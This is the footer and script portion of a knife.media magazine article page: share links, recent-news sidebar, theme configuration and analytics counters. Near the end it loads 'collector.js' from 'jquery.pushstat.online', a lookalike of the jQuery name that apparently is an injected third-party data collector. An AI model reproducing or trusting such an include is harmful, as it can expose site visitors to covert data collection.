        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/games/" rel="tag">игры</a><a href="https://knife.media/tag/social-networks/" rel="tag">соцсети</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsims-4-challenge%2F&#038;title=%D0%92%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%3A%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B8%D0%B3%D1%80%D0%B0%D0%B5%D1%82%20%D0%B7%D0%B0%20%D1%81%D0%B5%D0%BA%D1%81-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20The%20Sims%20%D0%B8%20%D0%B4%D0%B5%D0%BB%D0%B8%D1%82%D1%81%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D1%82%D0%B2%D0%B8%D1%82%D1%82%D0%B5%D1%80%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsims-4-challenge%2F&#038;text=%D0%92%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%3A%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B8%D0%B3%D1%80%D0%B0%D0%B5%D1%82%20%D0%B7%D0%B0%20%D1%81%D0%B5%D0%BA%D1%81-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20The%20Sims%20%D0%B8%20%D0%B4%D0%B5%D0%BB%D0%B8%D1%82%D1%81%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D1%82%D0%B2%D0%B8%D1%82%D1%82%D0%B5%D1%80%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">16:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">14:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">12:50</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">11:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков — возрастом 67,8 тысячи лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"100205","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"100205","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artem-nizhnik","category":"blunt","tags":"games:social-networks"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041d\u0435&nbsp;\u043f\u043e\u043a\u0443\u043f\u0430\u0439\u0442\u0435 \u043f\u0443\u0441\u0442\u044b\u0445 \u043c\u0435\u0442\u0430\u0444\u0430\u043d\u0442\u0438\u043a\u043e\u0432! <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u0445\u043e\u0442\u044f\u0442 \u0441\u0442\u0430\u0442\u044c \u0442\u0430\u043a\u0438\u043c\u0438\u00a0\u0436\u0435, \u043a\u0430\u043a \u043e\u043d\u043b\u0430\u0439\u043d-\u0438\u0433\u0440\u044b, \u0442\u043e\u043b\u044c\u043a\u043e \u0445\u0443\u0436\u0435<\/em>","link":"\/meta-will-fall\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Soczialnye-seti-glav-360x270.jpg"},{"title":"\u0412\u043e\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0412\u0435\u0434\u044c\u043c\u0430\u043a\u0430: <em>\u043a\u0430\u043a \u0433\u0435\u0440\u043e\u0439 \u0446\u0438\u043a\u043b\u0430 \u0410\u043d\u0434\u0436\u0435\u044f \u0421\u0430\u043f\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u0440\u0438\u043b \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0443, \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u044b \u0438\u00a0\u0441\u0435\u0440\u0438\u0430\u043b\u044b<\/em>","link":"\/vozvrashhenie-vedmaka-kak-geroj-czikla-pana-sapkovskogo-pokoril-literaturu-videoigry-i-serialy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/ae184a5fa43211f08494ead374909c70_1.jpeg"},{"title":"\u0412\u043d\u0435 \u0437\u043e\u043d\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u0430: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c \u0441\u0435\u0431\u044f \u0432 \u0434\u043e\u0440\u043e\u0433\u0435 \u0431\u0435\u0437 \u0441\u0432\u044f\u0437\u0438<\/em>","link":"\/vne-zony-dostupa-chem-sebya-zanyat-v-doroge-bez-svyazi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/obloga-puteshestvie-bez-svyazi.jpg"},{"title":"\u041a\u0430\u043a Minecraft \u0438\u0437\u043c\u0435\u043d\u0438\u043b \u043c\u043e\u0437\u0433 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u044f: <em>\u043c\u043d\u0435\u043d\u0438\u0435 \u043d\u0435\u0439\u0440\u043e\u0431\u0438\u043e\u043b\u043e\u0433\u0430 \u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430<\/em>","link":"\/kak-minecraft-izmenil-mozg-pokoleniya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/oberon-copeland-veryinformed-com-Gup60LypvR4-unsplash-3.jpg"},{"title":"\u0421\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440 \u0445\u043b\u0435\u0431\u0430 \u0438 \u043e\u0431\u044a\u044f\u0442\u0438\u0439 \u0441 \u0431\u0435\u0440\u0435\u0437\u043e\u0439: <em>5 \u0441\u0430\u043c\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0438\u0433\u0440 Steam, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u043b\u0438<\/em>","link":"\/simulyator-hleba-i-obyatij-s-berezoj-top-strannyh-igr-steam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/photo_2025-07-10_14-20-33.jpg"},{"title":"\u041e\u0442\u00a0\u0434\u0435\u0442\u0441\u043a\u043e\u0439 \u0430\u043d\u0438\u043c\u0430\u0446\u0438\u0438 \u0434\u043e\u00a0\u0416\u042d\u041a-\u0430\u0440\u0442\u0430: <em>\u043a\u0430\u043a \u00ab\u0410\u043b\u0438\u0441\u0430\u00bb \u041b\u044c\u044e\u0438\u0441\u0430 \u041a\u044d\u0440\u0440\u043e\u043b\u043b\u0430 \u043f\u043e\u0432\u043b\u0438\u044f\u043b\u0430 \u043d\u0430\u00a0\u043f\u043e\u043f-\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443<\/em>","link":"\/ot-detskoj-animaczii-do-zhek-arta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/8640d2ec57fc11f08d40b633c76826bc_1-360x206.jpg"},{"title":"\u041c\u0430\u0440\u0441\u0438\u0430\u043d\u0438\u043d \u0438 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440: <em>\u0447\u0435\u0433\u043e \u043c\u044b \u043d\u0435 \u0437\u043d\u0430\u043b\u0438 \u043e \u0420\u043e\u0431\u0438\u043d\u0437\u043e\u043d\u0435 \u041a\u0440\u0443\u0437\u043e?<\/em>","link":"\/robinzone\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/706184c7324f11f09f1dc2a56c474827_1-360x206.jpeg"},{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0438\u0433\u0440\u0430 XXI \u0432\u0435\u043a\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 Minecraft \u2014 \u044d\u0442\u043e \u0447\u044c\u044f-\u0442\u043e \u0436\u0438\u0437\u043d\u044c?<\/em>","link":"\/glavnaya-igra-xxi-veka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/maxresdefault-34-360x203.jpg"},{"title":"\u0412\u0435\u0447\u043d\u044b\u0439 \u041d\u043e\u0442\u0440-\u0414\u0430\u043c \u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e: <em>\u0447\u0435\u043c \u043f\u043e\u043b\u0435\u0437\u043d\u0430 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0430<\/em>","link":"\/vechnyj-notr-dam-i-tehnologii-budushhego\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/79db82e3-2813-483b-8f54-be7d0520e7cb-360x203.jpg"},{"title":"\u041c\u0435\u043c\u044b, \u0441\u0432\u043e\u0431\u043e\u0434\u0430 \u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b: <em>\u0442\u043e\u043f \u043d\u0435\u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u043e\u0438\u043d\u0441\u0442\u0432 \u0420\u043e\u0431\u043b\u043e\u043a\u0441\u0430<\/em>","link":"\/memy-svoboda-i-besplatnye-igry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/f99636a5de24127569aa26a12baac562-360x203.jpg"},{"title":"GTA c\u00a0\u0421\u0438\u043c\u043f\u0441\u043e\u043d\u0430\u043c\u0438 \u0438\u00a0\u0433\u0430\u043d\u0433\u0441\u0442\u0430-\u043a\u043e\u0442\u0438\u043a: <em>\u0437\u0430\u0431\u044b\u0442\u044b\u0435 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u044b, \u043d\u0443\u0436\u0434\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u0432\u00a0\u043f\u0435\u0440\u0435\u0438\u0437\u0434\u0430\u043d\u0438\u0438<\/em>","link":"\/grand-theft-walrus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/image4-360x198.png"},{"title":"\u041f\u0440\u043e\u0440\u0443\u0431\u0430\u044e\u0442 \u043e\u043a\u043d\u0430 \u0438 \u0435\u0434\u044f\u0442 \u0434\u0435\u0442\u0435\u0439: <em>\u043e\u0431\u0440\u0430\u0437\u044b \u0440\u0443\u0441\u0441\u043a\u0438\u0445 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432 \u00ab\u0426\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u0438\u00bb<\/em>","link":"\/prorubayut-okna-i-edyat-detej\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/3250603142_preview_761e9f4d8f-360x203.jpg"},{"title":"Sweet Baby Inc \u0438 \u041d\u0435\u0444\u0440\u0438\u0442\u043e\u0432\u044b\u0439 \u0441\u0442\u0435\u0440\u0436\u0435\u043d\u044c: <em>\u043a\u0430\u043a \u0433\u0435\u0439\u043c\u0435\u0440\u0441\u043a\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u0431\u043e\u0440\u043e\u043b\u043e\u0441\u044c \u0441 \u00ab\u043f\u043e\u0432\u0435\u0441\u0442\u043e\u0447\u043a\u043e\u0439\u00bb, \u0430 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e \u0446\u0435\u043d\u0437\u0443\u0440\u0443<\/em>","link":"\/sweet-baby-inc-i-nefritovyj-sterzhen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/maxresdefault-21-360x203.jpg"},{"title":"\u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u044b \u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0430\u043b\u0438 \u0433\u043e\u0441\u043f\u043e\u0434\u0441\u0442\u0432\u043e \u0418\u0418?","link":"\/videoigry-predskazali-gospodstvo-ii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/unnamed-3-360x203.png"},{"title":"\u0410\u043d\u0438\u043c\u0435-\u0434\u0435\u0432\u043e\u0447\u043a\u0438 \u0438\u043b\u0438 \u043a\u0430\u0437\u0438\u043d\u043e: <em>\u043a\u043e\u043c\u0443 \u0438 \u0437\u0430 \u0447\u0442\u043e \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f Genshin Impact?<\/em>","link":"\/anime-devochki-ili-kazino\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/genshin-impact-3-2560x1440-28bf5763364b-360x203.png"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"78639e4747","time":"1769099628","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
